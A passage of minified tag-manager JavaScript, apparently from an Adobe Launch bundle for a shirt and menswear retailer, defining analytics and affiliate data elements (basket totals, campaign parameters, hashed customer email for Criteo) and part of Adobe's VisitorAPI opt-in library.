s=0;s<a;s++)""!=Promotions&&(Promotions+=":"),Promotions+=utag_data.products[t].eligible_promotion[s];product_lists+=Promotions}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number)}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type}utag_data.products[n];for(var i=utag_data.products.length,n=0;n<i;n++)utag_data.products[n].name.startsWith("Paper Voucher")||utag_data.products[n].name.startsWith("Email Voucher")?(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[n].name+";;;;eVar14="+utag_data.products[n].name+"|eVar17="+utag_data.page.product_finding_method+"|eVar23="+utag_data.products[n].design):product_lists+="";return product_lists.toString()}}},"Site Language":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.site_language"}},"Search Link":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.link"}},"Bag Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(basket_subtotal="",sales_value=0,utag_data.products){utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)utag_data.products[t].name.startsWith("Paper Voucher")||utag_data.products[t].name.startsWith("Email Voucher")||(sales_value+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price));utag_data.products[s];for(var a=utag_data.products.length,s=0;s<a;s++)(utag_data.products[s].name.startsWith("Paper Voucher")||utag_data.products[s].name.startsWith("Email Voucher"))&&(sales_value+=Number(utag_data.products[s].unit_price))}if(utag_data.alterations){utag_data.alterations[t];var o=utag_data.alterations.length;for(t=0;t<o;t++)sales_value+=Number(utag_data.alterations[t].unit_price)}return 0!=sales_value?basket_subtotal=sales_value:sales_value="Empty Basket",sales_value}}},"SF User US State":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_usstate"}},"Page Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.name"}},Recs_Category_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type;utag_data.page.category;if("category"==e||"product"==e){var t="";return"FO"!=(t=null!=utag_data.products[0].id?null!=utag_data.products[0].id?utag_data.products[0].id.substring(0,2):"":utag_data.products[0].substring(0,2))&&"CS"!=t||(t="shirts"),"JE"==t&&(t="JEP"==(t=utag_data.products[0].id.substring(0,3))?"shirts":"Jersey"),"KN"==t&&(t="knitwear"),"TI"==t&&(t="ties"),"SU"==t&&(t="suits"),"TR"==t&&(t="trousers"),"SH"==t&&(t="shoes"),"AC"==t&&(t="accessories"),"OU"==t&&(t="outerwear"),t}}return e()}}},"Total Page Load Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js",settings:{}},"Page Product Finding Method":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_finding_method"}},"Number of Search Results":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.results"}},Recs_subCategory_id:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=utag_data.page.type,t=utag_data.page.category;return"product"==e?null!=utag_data.products[0].category?utag_data.products[0].category:"":"category"==e&&-1!=t.indexOf("-")?null!=utag_data.page.category?utag_data.page.category:"":void 0}return e()}}},"GA - Product Details":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++){var a={};a.id=utag_data.products[0].id,a.name=utag_data.products[0].name,a.category=utag_data.products[0].category,a.variant=utag_data.products[0].sku,a.quantity=utag_data.products[0].quantity,a.price=utag_data.products[0].unit_price,e.push(a)}return e}}},"TY customer title":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.title"}},"User Location":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.location"}},"Last Banner (merch evar)":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return _satellite.getVar("Internal Tracking Code");if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Order Customer Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.customer_type"}},"List Page":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last List Page")}}},"Product Array Length":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.products.length}}},"Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return[location.protocol,"//",location.host,location.pathname].join("")}}},"Campaign Source":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_source"}},"Pre-filtered selectors on PDP":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="collarSize",t="sleeveLength",a="cuffType",s="fit-variation",o=window.location.href;return"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"collar, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(a+"=")?"collar, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(s+"=")?"collar, fit":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")&&-1!=o.indexOf(t+"=")?"collar, sleeve":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")&&-1!=o.indexOf(s+"=")?"cuff, fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")&&-1!=o.indexOf(a+"=")?"sleeve, cuff":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")&&-1!=o.indexOf(t+"=")?"sleeve, fit":"product"==utag_data.page.type&&-1!=o.indexOf(a+"=")?"cuff":"product"==utag_data.page.type&&-1!=o.indexOf(e+"=")?"collar":"product"==utag_data.page.type&&-1!=o.indexOf(s+"=")?"fit":"product"==utag_data.page.type&&-1!=o.indexOf(t+"=")?"sleeve":"NoFilters"}}},Recs_site_currency:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e="";if("product"==utag_data.page.type)return"GBP"==utag_data.global.sfcc_currency?e="\xa3":"EUR"==utag_data.global.sfcc_currency?e="\u20ac":"INR"==utag_data.global.sfcc_currency?e="\u20b9":"AUD"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency&&"EUR"!=utag_data.global.sfcc_currency||(e="$"),e}return e()}}},"Total DOM Complete Time":{modulePath:"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js",settings:{}},"Page Search Result Position":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.search_result_position"}},Recs_Current_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_price?utag_data.products[0].unit_price:""}return e()}}},"Order Subtotal":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.subtotal"}},"Rakuten - Tax Rates":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"20"},{input:"UK",output:"20"},{input:"AU",output:"10"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Brandlock Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_blka_b"}},"Order Payment Type":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.payment_type"}},"Order Shipping Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_price"}},bloomreachTestVariant:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){console.log("Data Element Called");const e=document.querySelectorAll("[data-bloomreach-ab-test]"),t=[];return e.forEach((e=>{const a=e.getAttribute("data-test-name"),s=e.getAttribute("data-variant");a&&s&&t.push(`${a}:${s}`)})),window.utag_data=window.utag_data||{},window.utag_data.bloomreach_tests=t,console.log("\ud83d\udca1 Data Element resolving:",t.join("|")),t.length>0?t.join("|"):void 0}e()}}},"Criteo - Email Address":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){for(var t,a="0123456789ABCDEF",s="",o=0;o<e.length;o++)t=e.charCodeAt(o),s+=a.charAt(t>>>4&15)+a.charAt(15&t);return s}function t(e){for(var t=Array(e.length>>2),a=0;a<t.length;a++)t[a]=0;for(a=0;a<8*e.length;a+=8)t[a>>5]|=(255&e.charCodeAt(a/8))<<a%32;return t}function a(e){for(var t="",a=0;a<32*e.length;a+=8)t+=String.fromCharCode(e[a>>5]>>>a%32&255);return t}function s(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var a=1732584193,s=-271733879,o=-1732584194,u=271733878,d=0;d<e.length;d+=16){var m=a,g=s,b=o,p=u;s=c(s=c(s=c(s=c(s=r(s=r(s=r(s=r(s=n(s=n(s=n(s=n(s=i(s=i(s=i(s=i(s,o=i(o,u=i(u,a=i(a,s,o,u,e[d+0],7,-680876936),s,o,e[d+1],12,-389564586),a,s,e[d+2],17,606105819),u,a,e[d+3],22,-1044525330),o=i(o,u=i(u,a=i(a,s,o,u,e[d+4],7,-176418897),s,o,e[d+5],12,1200080426),a,s,e[d+6],17,-1473231341),u,a,e[d+7],22,-45705983),o=i(o,u=i(u,a=i(a,s,o,u,e[d+8],7,1770035416),s,o,e[d+9],12,-1958414417),a,s,e[d+10],17,-42063),u,a,e[d+11],22,-1990404162),o=i(o,u=i(u,a=i(a,s,o,u,e[d+12],7,1804603682),s,o,e[d+13],12,-40341101),a,s,e[d+14],17,-1502002290),u,a,e[d+15],22,1236535329),o=n(o,u=n(u,a=n(a,s,o,u,e[d+1],5,-165796510),s,o,e[d+6],9,-1069501632),a,s,e[d+11],14,643717713),u,a,e[d+0],20,-373897302),o=n(o,u=n(u,a=n(a,s,o,u,e[d+5],5,-701558691),s,o,e[d+10],9,38016083),a,s,e[d+15],14,-660478335),u,a,e[d+4],20,-405537848),o=n(o,u=n(u,a=n(a,s,o,u,e[d+9],5,568446438),s,o,e[d+14],9,-1019803690),a,s,e[d+3],14,-187363961),u,a,e[d+8],20,1163531501),o=n(o,u=n(u,a=n(a,s,o,u,e[d+13],5,-1444681467),s,o,e[d+2],9,-51403784),a,s,e[d+7],14,1735328473),u,a,e[d+12],20,-1926607734),o=r(o,u=r(u,a=r(a,s,o,u,e[d+5],4,-378558),s,o,e[d+8],11,-2022574463),a,s,e[d+11],16,1839030562),u,a,e[d+14],23,-35309556),o=r(o,u=r(u,a=r(a,s,o,u,e[d+1],4,-1530992060),s,o,e[d+4],11,1272893353),a,s,e[d+7],16,-155497632),u,a,e[d+10],23,-1094730640),o=r(o,u=r(u,a=r(a,s,o,u,e[d+13],4,681279174),s,o,e[d+0],11,-358537222),a,s,e[d+3],16,-722521979),u,a,e[d+6],23,76029189),o=r(o,u=r(u,a=r(a,s,o,u,e[d+9],4,-640364487),s,o,e[d+12],11,-421815835),a,s,e[d+15],16,530742520),u,a,e[d+2],23,-995338651),o=c(o,u=c(u,a=c(a,s,o,u,e[d+0],6,-198630844),s,o,e[d+7],10,1126891415),a,s,e[d+14],15,-1416354905),u,a,e[d+5],21,-57434055),o=c(o,u=c(u,a=c(a,s,o,u,e[d+12],6,1700485571),s,o,e[d+3],10,-1894986606),a,s,e[d+10],15,-1051523),u,a,e[d+1],21,-2054922799),o=c(o,u=c(u,a=c(a,s,o,u,e[d+8],6,1873313359),s,o,e[d+15],10,-30611744),a,s,e[d+6],15,-1560198380),u,a,e[d+13],21,1309151649),o=c(o,u=c(u,a=c(a,s,o,u,e[d+4],6,-145523070),s,o,e[d+11],10,-1120210379),a,s,e[d+2],15,718787259),u,a,e[d+9],21,-343485551),a=l(a,m),s=l(s,g),o=l(o,b),u=l(u,p)}return Array(a,s,o,u)}function o(e,t,a,s,o,i){return l(u(l(l(t,e),l(s,i)),o),a)}function i(e,t,a,s,i,n,r){return o(t&a|~t&s,e,t,i,n,r)}function n(e,t,a,s,i,n,r){return o(t&s|a&~s,e,t,i,n,r)}function r(e,t,a,s,i,n,r){return o(t^a^s,e,t,i,n,r)}function c(e,t,a,s,i,n,r){return o(a^(t|~s),e,t,i,n,r)}function l(e,t){var a=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(a>>16)<<16|65535&a}function u(e,t){return e<<t|e>>>32-t}var d=function(o){return(m=e(a(s(t(o),8*o.length)))).toLowerCase()};if(null!=utag_data.user.customer_email){var m=d(utag_data.user.customer_email);return m}}}},"User is Registered":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.is_registered"}},"Last List Page":{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(utag_data&&utag_data.page&&utag_data.page.type&&utag_data.page.name&&("category"==utag_data.page.type||"search"==utag_data.page.type))return utag_data.page.name;if(utag_data.search)return"NONE";var e=utag_data.page.product_finding_method;return"Browse"!=e&&"Search"!=e&&"pdp_colour_swatch"!=e&&"Fries Overlay"!=e&&""!=e&&null!=e?"NONE":void 0}}},"Criteo Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){arr=[];for(var e=utag_data.products.length,t=0;t<e;t++){var a=utag_data.products[t];basket={},basket.id=a.id,basket.price=a.unit_price,basket.quantity=a.quantity,basket.toString(),arr.push(basket)}return arr}}},Recs_Available_Colors:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e=1;return document.querySelectorAll(".js-pdp-colour-swatch").length>0&&(e=document.querySelectorAll(".js-pdp-colour-swatch").length+1),e}return e()}}},"AB Test Segment":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0]&&void 0!==utag_data.user.ab_tests[0].segment){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].segment+",";return t}}}},onetrustConsentAdobe:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("OnetrustActiveGroups");if(-1!=e.indexOf("3"));return _satellite.logger.info("onetrust consent groups:"+e),{aa:!0,target:!0,ecid:!0}}}},Recs_stock_value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".pdp-main__soldoutinfo").length>0?"Yes":"No"}return e()}}},"Page MVT Test Name":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.mvt_test_name"}},"User Customer Email":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},"Facebook - UTM_Source":{defaultValue:"",forceLowerCase:!0,storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.location.href.indexOf("utm_source")>-1&window.location.href.lastIndexOf("&")<window.location.href.indexOf("utm_source")?(source=window.location.href.substring(window.location.href.indexOf("utm_source")),e=source.slice(source.indexOf("=")+1),unescape(e)):window.location.href.indexOf("utm_source")>-1?(source=window.location.href.substring(window.location.href.indexOf("utm_source"),window.location.href.indexOf("&")),e=source.slice(source.indexOf("=")+1),unescape(e)):void 0}}},"Commission Junction - Get cookie":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if("Checkout-Confirmation"===utag_data.page.name&&"US"===utag_data.global.sfcc_country&&void 0!==_satellite.cookie.get("cjevent")){var e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var l=t.optInStorageExpiry;if(l){var u=t.timeUnit;if(u&&n[u]){var d=l*n[u];a.optInStorageExpiry=d}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},l=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},u=null;_satellite.getVisitorId=function(){return u},l(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):u=c(i),e.exports=u},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function l(e){return"function"==typeof e||e instanceof Array&&e.length}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=ue("log",e,t),this.warn=ue("warn",e,t),this.error=ue("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,l=s.optInStorageExpiry,u=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=d({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:l,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return u}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not 